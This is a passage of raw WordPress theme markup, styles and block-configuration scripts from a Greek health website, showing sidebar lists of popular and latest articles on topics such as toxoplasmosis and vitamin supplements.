e":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_83","tdc_css_class":"tdi_83","tdc_css_class_style":"tdi_83_rand_style"}';
block_tdi_83.td_column_number = "1";
block_tdi_83.block_type = "td_flex_block_1";
block_tdi_83.post_count = "3";
block_tdi_83.found_posts = "8967";
block_tdi_83.header_color = "";
block_tdi_83.ajax_pagination_infinite_stop = "";
block_tdi_83.max_num_pages = "2989";
tdBlocksArray.push(block_tdi_83);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">ΔΗΜΟΦΙΛΗ ΑΡΘΡΑ</span></h4></div><div id=tdi_83 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.emedi.gr/2014/11/28/%ce%b4%ce%b9%ce%b1%cf%86%ce%b7%ce%bc%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ae-%cf%80%cf%81%ce%bf%ce%b2%ce%bf%ce%bb%ce%ae-%cf%83%cf%84%ce%bf-emedi-3/" rel="bookmark" class="td-image-wrap " title="Διαφημιστική προβολή στο EMEDI" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.emedi.gr/wp-content/uploads/2014/11/images_diafhmish-1-218x150.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.emedi.gr/2014/11/28/%ce%b4%ce%b9%ce%b1%cf%86%ce%b7%ce%bc%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ae-%cf%80%cf%81%ce%bf%ce%b2%ce%bf%ce%bb%ce%ae-%cf%83%cf%84%ce%bf-emedi-3/" rel="bookmark" title="Διαφημιστική προβολή στο EMEDI">Διαφημιστική προβολή στο EMEDI</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-11-28T07:46:00+03:00" >28 Νοεμβρίου 2014</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.emedi.gr/2021/10/25/%cf%8c%ce%bb%ce%b1-%cf%8c%cf%83%ce%b1-%cf%80%cf%81%ce%ad%cf%80%ce%b5%ce%b9-%ce%bd%ce%b1-%ce%b3%ce%bd%cf%89%cf%81%ce%af%ce%b6%ce%b5%cf%84%ce%b5-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-%cf%84%ce%bf%ce%be/" rel="bookmark" class="td-image-wrap " title="Τοξοπλάσμωση" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.emedi.gr/wp-content/uploads/2021/10/2018_september_2021_october_2021_toxoplasmosis_lifecycle-218x150.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.emedi.gr/2021/10/25/%cf%8c%ce%bb%ce%b1-%cf%8c%cf%83%ce%b1-%cf%80%cf%81%ce%ad%cf%80%ce%b5%ce%b9-%ce%bd%ce%b1-%ce%b3%ce%bd%cf%89%cf%81%ce%af%ce%b6%ce%b5%cf%84%ce%b5-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-%cf%84%ce%bf%ce%be/" rel="bookmark" title="Τοξοπλάσμωση">Τοξοπλάσμωση</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-25T11:47:17+03:00" >25 Οκτωβρίου 2021</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.emedi.gr/2013/08/30/%ce%ac%cf%84%ce%b5%ce%ba%ce%bd%ce%bf/" rel="bookmark" class="td-image-wrap " title="Άτεκνο" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.emedi.gr/wp-content/uploads/2013/08/The-Benefits-of-Fresh-Herbs_Header_800x550-218x150.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.emedi.gr/2013/08/30/%ce%ac%cf%84%ce%b5%ce%ba%ce%bd%ce%bf/" rel="bookmark" title="Άτεκνο">Άτεκνο</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-08-30T07:36:41+03:00" >30 Αυγούστου 2013</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_85  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_85{
                    vertical-align: baseline;
                }.tdi_85 .vc_column-inner > .wpb_wrapper,
				.tdi_85 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_85 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_86 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_86" >
<style>
.td-theme-wrap .tdi_86 .td-block-title > *,
            .td-theme-wrap .tdi_86 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_86 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_86 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_86 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_86 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_86 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_86 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_86 .td_quote_on_blocks,
            .td-theme-wrap .tdi_86 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_86 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_86 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_86 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_86 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_86 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_86 .td-read-more a,
            .td-theme-wrap .tdi_86 .td-weather-information:before,
            .td-theme-wrap .tdi_86 .td-weather-week:before,
            .td-theme-wrap .tdi_86 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_86 .td-post-category,
            .td-theme-wrap .tdi_86 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_86{
margin-bottom:48px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_86{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_86 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_86 .entry-thumb{
					background-position: center 50%;
				}.tdi_86 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_86 .td-image-container,
				.ie11 .tdi_86 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_86 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_86 .td-module-meta-info,
				.ie11 .tdi_86 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_86 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_86 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_86 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_86 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_86 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_86 .td-post-vid-time{
					display: block;
				}.tdi_86 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_86 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_86 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_86 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_86 .td-read-more{
					display: none;
				}.tdi_86 .td-author-date{
					display: inline;
				}.tdi_86 .td-post-author-name{
					display: none;
				}.tdi_86 .entry-review-stars{
					display: inline-block;
				
					color: #ffffff;
				}.tdi_86 .td-icon-star,
                .tdi_86 .td-icon-star-empty,
                .tdi_86 .td-icon-star-half{
					font-size: 15px;
				}.tdi_86 .td-module-comments{
					display: none;
				}.tdi_86 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_86 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_86 .td-module-title a{
					color: #ffffff;
				}.tdi_86 .td_module_wrap:hover .td-module-title a{
					color: #4db2ec !important;
				}.tdi_86 .td-block-title a,
				.tdi_86 .td-block-title span{
					font-size:18px !important;
				}.tdi_86 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_86 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_86 .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_86 .td-module-container:before{
					bottom: -13px;
				}.tdi_86 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_86 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_86 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_86 .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_86 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_86 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_86 .td-module-container:before{
					bottom: -10px;
				}.tdi_86 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_86 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_86 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_86 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_86 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_86 .td-module-container:before{
					bottom: -13px;
				}.tdi_86 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_86 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_86 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_86 = new tdBlock();
block_tdi_86.id = "tdi_86";
block_tdi_86.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicGhvbmUiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"\u03a4\u0395\u039b\u0395\u03a5\u03a4\u0391\u0399\u0391 \u0391\u03a1\u0398\u03a1\u0391","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#4db2ec","tdc_css":"[base64]","post_ids":"-35159","rev_txt":"#ffffff","video_icon":"24","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_86","tdc_css_class":"tdi_86","tdc_css_class_style":"tdi_86_rand_style"}';
block_tdi_86.td_column_number = "1";
block_tdi_86.block_type = "td_flex_block_1";
block_tdi_86.post_count = "3";
block_tdi_86.found_posts = "8967";
block_tdi_86.header_color = "";
block_tdi_86.ajax_pagination_infinite_stop = "";
block_tdi_86.max_num_pages = "2989";
tdBlocksArray.push(block_tdi_86);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">ΤΕΛΕΥΤΑΙΑ ΑΡΘΡΑ</span></h4></div><div id=tdi_86 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.emedi.gr/2026/01/22/%cf%86%cf%89%cf%83%cf%86%ce%b1%cf%84%ce%b9%ce%b4%cf%85%ce%bb%ce%bf%cf%83%ce%b5%cf%81%ce%af%ce%bd%ce%b7-2/" rel="bookmark" class="td-image-wrap " title="Φωσφατιδυλοσερίνη" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.emedi.gr/wp-content/uploads/2025/07/ps-2-218x150.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.emedi.gr/2026/01/22/%cf%86%cf%89%cf%83%cf%86%ce%b1%cf%84%ce%b9%ce%b4%cf%85%ce%bb%ce%bf%cf%83%ce%b5%cf%81%ce%af%ce%bd%ce%b7-2/" rel="bookmark" title="Φωσφατιδυλοσερίνη">Φωσφατιδυλοσερίνη</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T01:18:46+03:00" >22 Ιανουαρίου 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.emedi.gr/2026/01/21/%cf%83%cf%85%ce%bd%ce%b4%ce%b9%ce%b1%cf%83%ce%bc%cf%8c%cf%82-%ce%b2%ce%b9%cf%84%ce%b1%ce%bc%ce%b9%ce%bd%cf%8e%ce%bd-d3-%ce%ba%ce%b1%ce%b9-k2/" rel="bookmark" class="td-image-wrap " title="Συνδιασμός Βιταμινών D3 και K2" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.emedi.gr/wp-content/uploads/2026/01/vitamin-d3-and-k2-3-218x150.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.emedi.gr/2026/01/21/%cf%83%cf%85%ce%bd%ce%b4%ce%b9%ce%b1%cf%83%ce%bc%cf%8c%cf%82-%ce%b2%ce%b9%cf%84%ce%b1%ce%bc%ce%b9%ce%bd%cf%8e%ce%bd-d3-%ce%ba%ce%b1%ce%b9-k2/" rel="bookmark" title="Συνδιασμός Βιταμινών D3 και K2">Συνδιασμός Βιταμινών D3 και K2</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T21:25:56+03:00" >21 Ιανουαρίου 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.emedi.gr/2026/01/18/%cf%83%cf%85%ce%bd%ce%b4%cf%85%ce%b1%cf%83%ce%bc%cf%8c%cf%82-%ce%bc%ce%b5-%cf%84%cf%81%ce%b1%ce%bd%cf%82-%cf%81%ce%b5%cf%83%ce%b2%ce%b5%cf%81%ce%b1%cf%84%cf%81%cf%8c%ce%bb%ce%b7/" rel="bookmark" class="td-image-wrap " title="Συνδυασμός με Τρανς-Ρεσβερατρόλη" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.emedi.gr/wp-content/uploads/2026/01/Resveratrol-Benefits-1-218x150.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.emedi.gr/2026/01/18/%cf%83%cf%85%ce%bd%ce%b4%cf%85%ce%b1%cf%83%ce%bc%cf%8c%cf%82-%ce%bc%ce%b5-%cf%84%cf%81%ce%b1%ce%bd%cf%82-%cf%81%ce%b5%cf%83%ce%b2%ce%b5%cf%81%ce%b1%cf%84%cf%81%cf%8c%ce%bb%ce%b7/" rel="bookmark" title="Συνδυασμός με Τρανς-Ρεσβερατρόλη">Συνδυασμός με Τρανς-Ρεσβερατρόλη</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T01:53:00+03:00" >18 Ιανουαρίου 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div class="vc_row_inner tdi_88  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_88{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_88,
				.tdi_88 .tdc-inner-columns{
				    display: block;
				}.tdi_88 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_90  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_90{
                    vertical-align: baseline;
                }.tdi_90 .vc_column-inner > .wpb_wrapper,
				.tdi_90 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_90 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_90{
margin-bottom:0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_92  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.1);border-width:1px;width:80%;"></span>
<style scoped>

/* custom css */
.td_block_separator{
                  width: 100%;
                  align-items: center;
                  margin-bottom: 38px;
                  padding-bottom: 10px;
                }.td_block_separator span{
                  position: relative;
                  display: block;
                  margin: 0 auto;
                  width: 100%;
                  height: 1px;
                  border-top: 1px solid #EBEBEB;
                }.td_separator_align_left span{
                  margin-left: 0;
                }.td_separator_align_right span{
                  margin-right: 0;
                }.td_separator_dashed span{
                  border-top-style: dashed;
                }.td_separator_dotted span{
                  border-top-style: dotted;
                }.td_separator_double span{
                  height: 3px;
                  border-bottom: 1px solid #EBEBEB;
                }.td_separator_shadow > span{
                  position: relative;
                  height: 20px;
                  overflow: hidden;
                  border: 0;
                  color: #EBEBEB;
                }.td_separator_shadow > span > span{
                  position: absolute;
                  top: -30px;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  height: 13px;
                  width: 98%;
                  border-radius: 100%;
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_92{
margin-bottom:20px !important;
}
}

</style></div></div></div></div></div><div class="vc_row_inner tdi_94  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_94{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_94,
				.tdi_94 .tdc-inner-columns{
				    display: block;
				}.tdi_94 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_94{
padding-bottom:30px !important;
}

